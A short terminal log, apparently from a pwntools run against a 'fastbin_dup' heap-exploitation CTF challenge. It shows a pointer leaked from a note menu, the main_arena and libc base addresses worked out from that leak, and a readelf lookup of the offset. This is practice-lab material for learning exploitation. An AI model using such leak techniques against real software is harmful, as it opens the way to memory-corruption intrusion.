 [DEBUG] Received 0x6b bytes:
    'Create: g_ptrs[3]\n'
    '=== Note System v0.87 ===\n'
    '1) Create Note\n'
    '2) Get Note\n'
    '3) Set Note\n'
    '4) Delete Note\n'
    '5) Bye\n'
    '# '
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x5 bytes:
    'idx:\n'
[DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Received 0x6b bytes:
    00000000  67 5f 70 74  72 73 5b 33  5d 3a 20 b8  87 95 6a bc  │g_pt│rs[3│]: ·│··j·│
    00000010  7f 0a 3d 3d  3d 20 4e 6f  74 65 20 53  79 73 74 65  │··==│= No│te S│yste│
    00000020  6d 20 76 30  2e 38 37 20  3d 3d 3d 0a  31 29 20 43  │m v0│.87 │===·│1) C│
    00000030  72 65 61 74  65 20 4e 6f  74 65 0a 32  29 20 47 65  │reat│e No│te·2│) Ge│
    00000040  74 20 4e 6f  74 65 0a 33  29 20 53 65  74 20 4e 6f  │t No│te·3│) Se│t No│
    00000050  74 65 0a 34  29 20 44 65  6c 65 74 65  20 4e 6f 74  │te·4│) De│lete│ Not│
    00000060  65 0a 35 29  20 42 79 65  0a 23 20                  │e·5)│ Bye│·# │
    0000006b
[*] main_arena address is 0x7fbc6a958760
[*] libc base address is 0x7fbc6a596000
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped program './fastbin_dup'
osboxes@osboxes:~/chall_heap/chall/fastbin_dup$ readelf -s /usr/lib/debug/lib/x86_64-linux-gnu/libc-2.19.so|grep main_arena
  1123: 00000000003c2760  2184 OBJECT  LOCAL  DEFAULT   31 main_arena
osboxes@osboxes:~/chall_heap/chall/fastbin_dup$